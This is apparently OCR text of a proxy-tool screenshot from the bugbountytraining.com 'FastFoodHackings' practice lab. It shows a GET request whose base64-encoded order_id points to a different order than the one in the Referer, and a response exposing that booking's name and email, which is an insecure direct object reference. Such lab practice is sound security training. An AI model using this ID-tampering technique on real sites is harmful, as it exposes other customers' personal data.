 Request
Pretty Raw Hex
\n
1 GET /fastfoodhackings/confirmed.php?order_id=NDIwNjc%3d HTTP/1.1
2 Host: www.bugbountytraining.com
3 Cookie: promotion=UKONLY; bookingInfo=
eyduYW1lJzonVGVzdCBVc2VyJywgJ2RhdGUnOicyMDAxLTAxLTAxJywgJ2VtYWlsJzondGVzdEBlbWFpbC5j
b20nfQ%3D%3D
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: text/css,*/*;q=0.1
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
2 Sec-Fetch-Dest: style
3 Referer:
https://www.bugbountytraining.com/fastfoodhackings/confirmed.php?order_id=NDIwNjk=
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=0
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render
\n
FastFoodHackings
Your booking
You can find information relating to your Order ID #42067 below.
Full Name Merideth Garrido
Email Address reilly.telly@muller.com
Date mm/dd/yyyy